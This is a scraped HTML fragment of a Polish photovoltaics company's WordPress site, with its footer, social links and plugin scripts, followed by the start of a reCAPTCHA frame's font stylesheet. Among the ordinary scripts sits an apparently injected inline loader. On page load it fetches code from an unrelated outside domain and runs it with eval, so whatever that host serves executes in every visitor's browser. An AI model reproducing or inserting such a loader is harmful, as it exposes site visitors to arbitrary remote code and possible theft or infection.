        })(window,document,'https://biuro.arcasolar.pl/upload/crm/site_button/loader_1_vs7qjk.js');
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-f3e9328 mt-30 elementor-widget elementor-widget-cms_button" data-id="f3e9328" data-element_type="widget" data-widget_type="cms_button.default">
				<div class="elementor-widget-container">
			        <div class="cms-btn-wraps  text-sm-start text-md-end text-lg-end">
                <a href="https://arcasolar.pl/dysk/Arca-Solar-ulotka-projekty-wykonanie-instalacji-fotowoltaicznych.pdf" target = "_blank" class="btn btn-fill btn-accent btn-hover-white btn-lg">
                <span class="cms-btn-content cms-btn-content-">
                                            <span class="cms-btn-icon cms-align-icon-left rtl-flip">
                            <i aria-hidden="true" class="fas fa-download"></i>                        </span>
                                        <span class="cms-btn-text">Nasza ulotka</span>
                                    </span>
            </a>
                </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-5ace025 elementor-widget elementor-widget-spacer" data-id="5ace025" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e9af947 cms-socials-layout-2 elementor-widget elementor-widget-cms_socials" data-id="e9af947" data-element_type="widget" data-widget_type="cms_socials.default">
				<div class="elementor-widget-container">
			<div class="cms-socials-wrap">
	<div class="row gutters-10 gutters-grid justify-content-start justify-content-md-end justify-content-lg-end">
				<div class="cms-social cms-social-item col-auto">
			    			<a class="circle" href="https://www.facebook.com/arcasolar.fotowoltaika/" target="_blank">
    		        <span class="cms-icon-wrap d-block text-center icon-size-20 bg-accent bg-hover-white cms-circle" ><i aria-hidden="true" class="cms-icon text-primary text-hover-primary cmsi-facebook-f" style=""></i></span>
        	        	</a>
	        		</div>    
				<div class="cms-social cms-social-item col-auto">
			    			<a class="circle" href="https://twitter.com" target="_blank">
    		        <span class="cms-icon-wrap d-block text-center icon-size-20 bg-accent bg-hover-white cms-circle" ><i aria-hidden="true" class="cms-icon text-primary text-hover-primary cmsi-twitter" style=""></i></span>
        	        	</a>
	        		</div>    
				<div class="cms-social cms-social-item col-auto">
			    			<a class="circle" href="https://linkedin.com" target="_blank">
    		        <span class="cms-icon-wrap d-block text-center icon-size-20 bg-accent bg-hover-white cms-circle" ><i aria-hidden="true" class="cms-icon text-primary text-hover-primary cmsi-linkedin-in" style=""></i></span>
        	        	</a>
	        		</div>    
				<div class="cms-social cms-social-item col-auto">
			    			<a class="circle" href="https://www.youtube.com/@arcasolar977" target="_blank">
    		        <span class="cms-icon-wrap d-block text-center icon-size-20 bg-accent bg-hover-white cms-circle" ><i aria-hidden="true" class="cms-icon text-primary text-hover-primary fab fa-youtube" style=""></i></span>
        	        	</a>
	        		</div>    
			</div>
</div>		</div>
				</div>
		        </div>
        </div>
        		        </div>
        </section>
		        <section class="elementor-section elementor-top-section elementor-element elementor-element-f4b9fc1 elementor-section-stretched p-tb-30 text-14 elementor-section-boxed elementor-section-height-default elementor-section-height-default cms-boxed-bg-false" data-id="f4b9fc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		
		<div class="cms-section-boxed-bg"></div>        <div class="elementor-container elementor-column-gap-default " >
		        <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a520f05" data-id="a520f05" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-3c10519 cms-menu-layout-4 elementor-widget-tablet__width-auto elementor-widget elementor-widget-cms_menu" data-id="3c10519" data-element_type="widget" data-widget_type="cms_menu.default">
				<div class="elementor-widget-container">
			<div class="cms-menu-wraps">
	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="cms-menu cms-menu-horz cms-menu-separator"><li id="menu-item-4899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4899"><span class="text-body link-hover-white"><a href="#"><span class="menu-icon"></span>Terms &#038; Conditions</a></span></li>
<li id="menu-item-4900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4900"><span class="text-body link-hover-white"><a href="#"><span class="menu-icon"></span>Privacy Policy</a></span></li>
<li id="menu-item-4901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4901"><span class="text-body link-hover-white"><a href="#"><span class="menu-icon"></span>Sitemap</a></span></li>
</ul></div></div>		</div>
				</div>
		        </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55a0d80 cms-column-element-horizontal" data-id="55a0d80" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-db23b4c elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="db23b4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>©2023 Arca Solar Sp z o.o. o, All Rights Reserved.</p>						</div>
				</div>
		        </div>
        </div>
        		        </div>
        </section>
							</div>
		</div>	</div>
        <div class="d-none">
            <div id="cms-search-popup" class="cms-search-popup">
                <div class="container">
                    <form role="search" method="get" class="cms-search-form cms-search-form-popup" action="https://arcasolar.pl/">
                        <input type="search" class="cms-search-field" placeholder="Type Words Then Enter" value="" name="s" />
                        <button type="submit" class="cms-search-submit" value="Search"></button>
                    </form>
                </div>
            </div>
        </div>
                <a href="#" class="cms-scroll cms-scroll-top"><span class="cms-scroll-top-arrow cms-scroll-top-icon"><span class="cmsi-long-arrow-up"></span></span></a>
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pl; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script src="https://arcasolar.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://arcasolar.pl/index.php?rest_route=/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://arcasolar.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://arcasolar.pl/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https://arcasolar.pl/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
</script>
<script src="https://arcasolar.pl/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: false,
					autoPlaceholder: "off",
					nationalMode: false,
					separateDialCode: false,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					$("input[name="+hiddenInput+"-country-code]").val($(this).val());
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					$("input[name="+hiddenInput+"-country-code]").val(this.value);
					
				});$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
						if(dial_code == "")
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
						var value   = $(this).val();
						console.log(dial_code, value);
						$(this).val(dial_code + value.substring(dial_code.length));
					 });$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arcasolar.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://arcasolar.pl/wp-content/plugins/elementor-theme-core/assets/js/lib/slick.js?ver=1.8.0" id="jquery-slick-js"></script>
<script src="https://arcasolar.pl/wp-content/themes/solatec/elementor/js/cms-slick-slider.js?ver=2.0.5" id="cms-jquery-slick-js"></script>
<script id="solatec-js-extra">
var main_data = {"ajax_url":"https://arcasolar.pl/wp-admin/admin-ajax.php"};
//# sourceURL=solatec-js-extra
</script>
<script src="https://arcasolar.pl/wp-content/themes/solatec/assets/js/main.js?ver=2.0.5" id="solatec-js"></script>
<script src="https://arcasolar.pl/wp-content/themes/solatec/elementor/js/elementor-custom.js?ver=2.0.5" id="cms-elementor-custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfXRxQkAAAAAH2oo4UOEdk2UfeevRe-WkBpMgCE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arcasolar.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfXRxQkAAAAAH2oo4UOEdk2UfeevRe-WkBpMgCE","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://arcasolar.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script src="https://arcasolar.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://arcasolar.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://arcasolar.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://arcasolar.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/arcasolar.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archiwa Farmy Fotowoltaiczne - Arca Solar-Projekty-Wykonanie-Serwis","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arcasolar.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXRxQkAAAAAH2oo4UOEdk2UfeevRe-WkBpMgCE&co=aHR0cHM6Ly9hcmNhc29sYXIucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hj8zsl3w77ss
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
